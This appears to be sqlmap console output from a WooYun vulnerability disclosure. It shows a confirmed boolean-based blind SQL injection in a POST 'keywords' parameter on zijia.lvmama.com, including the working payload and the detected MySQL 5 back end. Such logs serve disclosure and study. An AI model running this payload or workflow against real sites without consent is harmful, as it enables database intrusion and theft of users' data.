 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:38:10
[16:38:10] [INFO] parsing HTTP request from 'lvmama.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:38:11] [INFO] resuming back-end DBMS 'mysql'
[16:38:11] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: placeType=SHOP&keywords=e%' AND 5264=5264 AND '%'='&pageSize=10&pag
eNo=2
---
[16:38:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[16:38:13] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\zijia.lvmama.com'
[*] shutting down at 16:38:13
www.wooyun.org